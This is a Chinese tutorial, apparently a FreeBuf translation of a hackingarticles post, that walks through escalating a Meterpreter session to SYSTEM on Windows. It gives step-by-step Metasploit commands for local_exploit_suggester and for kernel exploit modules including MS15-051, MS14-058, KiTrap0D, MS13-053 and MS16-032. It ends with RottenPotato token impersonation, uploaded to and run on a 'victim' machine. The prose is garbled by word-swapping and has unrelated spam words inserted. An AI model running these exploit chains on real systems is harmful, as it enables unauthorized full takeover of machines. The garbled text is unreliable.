PS. 原文仅限于技巧计划,严禁用于其余用途。

继上一篇“运用自动化足原举行Windows提权”,原文将引见有闭Windows内核马足提权的方式。尔将运用内置的Metasploit模块动作演练。经过原文的进修,你将领会体系的哪些局部可被运用,并配合最佳可运用模块进一步的提高权力。

Windows-Exploit-suggester

Metasploit内置模块供给了百般可用于提权的local exploits,并会鉴于架构,平台(即运转的操纵体系),会话典型和所需默许选项供给提议。这极大的节约了咱们的时候,省去了咱们手动搜寻local exploits的烦恼。虽说如许,但是也并非一切列出的local exploits都可用。所以,不管是马足运用仍旧查找最佳的措施便是自动联合手动。

用法

注:要运用local exploit suggester,咱们必需已在目的呆板上获得到了一个Meterpreter session。在运转Local Exploit suggester之前,咱们须要将现有的Meterpreter session调到后盾运转(CTRL + Z)

示例,假如咱们暂时有一个Meterpreter session 1



use post/multi/recon/local_exploit_suggester set LHOST 192.168.1.107 set SESSION 1 exploit

如下图所示,它自动的为咱们配合出了一些大概的用于易受进犯目的提权的马足运用模块。

Windows ClientCopyImage Win32k Exploit

Windows内核形式启动步调特权提高马足。此模块运用了win32k.sys内核形式启动步调中的不精确对于象处置举行提权。xise

该模块已在Windows 7 x64和x86,Windows 2008 R2 SP1 x64的易受进犯版原上举行了尝试。

让咱们转到MSF统制台并实行该马足的exploit模块



use exploit/windows/local/ms15_051_client_copy_image set lhost 192.168.1.107 set session 1 exploit

一朝exploit胜利实行,便会挨启另一个Meterpreter session

getsystem getuid

不妨瞅到,咱们暂时的用户权力已提高为了NT AUTHORITY\SYSTEM

Windows TrackPopupMenu Win32k NULL指针解引用

此模块运用了win32k.sys中的NULL指针解引用,马足可经过TrackPopupMenu函数举行触发。在特别状况下,咱们不妨乱用在xxxSendMessageTimeout上的NULL指针解引用,来实行任性代码实行操纵。

该模块已在Windows XP SP3,Windows Server 2003 SP2,Windows 7 SP1 Windows Server 2008 32位和Windows Server 2008 R2 SP1 64位上举行了尝试。

让咱们转到MSF统制台并实行该马足的exploit模块



use exploit/windows/local/ms14_058_track_popup_menu set lhost 192.168.1.107 set session 1 exploit

一朝exploit胜利实行,便会挨启另一个Meterpreter session

getsystem getuid

不妨瞅到,咱们暂时的用户权力已提高为了NT AUTHORITY\SYSTEM

经过KiTrap0D提高Windows权力

此模块将经过KiTrap0D exploit创造具备SYSTEM权力的新会话,假如暂时运用的会话权力已提高,则exploit将不会运转。该模块依靠于kitrap0d.x86.dll,因此在x64版原的Windows上不受支援。

该模块已在32位的Windows Server 2003,Windows Server 2008,Windows 7和XP易受进犯版原上举行了尝试。全集网

让咱们转到MSF统制台并实行该马足的exploit模块



use exploit/windows/local/ms10_015_kitrap0d set lhost 192.168.1.107 set session 1 exploit

一朝exploit胜利实行,便会挨启另一个Meterpreter session

getsystem getuid

不妨瞅到,咱们暂时的用户权力已提高为了NT AUTHORITY\SYSTEM



Task Scheduler XML提权

此马足爆发在Task Scheduler中,可答运用户提高权力。假如进犯者登录到受作用的体系,并运转特制运用步调,则该马足大概答应特权提高。进犯者必需具有灵验的登录把柄,而且不妨在原地登录才华胜利运用此马足。长途或者匿名用户则无法运用此马足。

该模块已在Windows Vista,Windows 7,Windows Server 2008 x64和x86的易受进犯版原上举行了尝试。BT天堂

让咱们转到MSF统制台并实行该马足的exploit模块

use exploit/windows/local/ms10_092_schelevator set lhost 192.168.1.107 set session 1 exploit

一朝exploit胜利实行,便会挨启另一个Meterpreter session

getsystem getuid

不妨瞅到,咱们暂时的用户权力已提高为了NT AUTHORITY\SYSTEM



MS16-016 mrxdav.sys WebDav原地提权

此模块运用了mrxdav.sys中的马足。其将在目的体系天生一个过程,并在实行payload之前将其权力提高到NT AUTHORITY\SYSTEM。

该模块已在Windows 7 SP1,x86架构的易受进犯版原上举行了尝试。

让咱们转到MSF统制台并实行该马足的exploit模块

use exploit/windows/local/ms16_016_webdav set lhost 192.168.1.107 set session 1 exploit

一朝exploit胜利实行,便会挨启另一个Meterpreter session

getsystem getuid

不妨瞅到,咱们暂时的用户权力已提高为了NT AUTHORITY\SYSTEM



EPATHOBJ::pprFlattenRec原地提权

此模块运用了EPATHOBJ :: pprFlattenRec上的马足,其重要问题出在运用了未初始化的数据(即答应破坏内存)。

暂时,该模块已在Windows XP SP3,Windows 2003 SP1和Windows 7 SP1上胜利举行了尝试。

让咱们转到MSF统制台并实行该马足的exploit模块

use exploit/windows/local/ppr_flatten_rec set lhost 192.168.1.107 set session 1 exploit

一朝exploit胜利实行,便会挨启另一个Meterpreter session

getsystem getuid

不妨瞅到,咱们暂时的用户权力已提高为了NT AUTHORITY\SYSTEM



MS13-053 : NTUserMessageCall Win32k内核池溢出

Win32k中的内核池溢出马足,可答应原地用户提权。内核shellcode使winlogon.exe过程的ACL为NULL(SYSTEM过程)。这将答应所有非特权过程自在迁徙到winlogon.exe,进而提高用户权力。注重:退出meterpreter会话时,大概会引导winlogon.exe分化。

暂时,该模块已在Windows 7 SP1 x86上胜利尝试。

让咱们转到MSF统制台并实行该马足的exploit模块

use exploit/windows/local/ms13_053_ schlamperei set lhost 192.168.1.107 set session 1 exploit

一朝exploit胜利实行,便会挨启另一个Meterpreter session

getsystem getuid

不妨瞅到,咱们暂时的用户权力已提高为了NT AUTHORITY\SYSTEM

MS16-032 Secondary Logon Handle提权

此模块运用了Windows Secondary Logon Service中缺乏尺度句柄过滤的问题。该马足重要作用Windows 7-10和2k8-2k12 32/64位版原。此模块仅实用于具备Powershell 2.0或者更高版原的Windows体系,以及具备起码二个或者以上CPU内核的体系。

use exploit/windows/local/ms16_032_secondary_logon_handle_privesc set session 1 exploit

一朝exploit胜利实行,便会挨启另一个Meterpreter session

getsystem getuid

不妨瞅到,咱们暂时的用户权力已提高为了NT AUTHORITY\SYSTEM

RottenPotato

运用RottenPotato将效劳帐户原地提权至SYSTEM。



最先,咱们在meterpreter会话中运用以下选项察瞅暂时体系上能否存留所有灵验tokens。

load incognito list_token -u

不妨瞅到,暂时并不所有token可用。



暂时,咱们从github下载Rottenpotato。

git clone https://github.com/foxglovesec/RottenPotato.git cd RottenPotato

下载完毕后咱们会在Rottenpotato目次下,瞅到一个rottenpotato.exe文献。



将该文献上传至遇害者呆板。

upload /root/Desktop/RottenPotato/rottenpotato.exe .

而后,键入以下吩咐实行该exe文献,并将SYSTEM token增添到impersonate user tokens下。

execute -Hc -f rottenpotato.exe impersonate_token "NT AUTHORITY\\SYSTEM"

不妨瞅到,咱们暂时的用户权力已提高为了NT AUTHORITY\SYSTEM

*参照根源:hackingarticles,FB小编 secist 编译,转载请证明来自FreeBuf.COM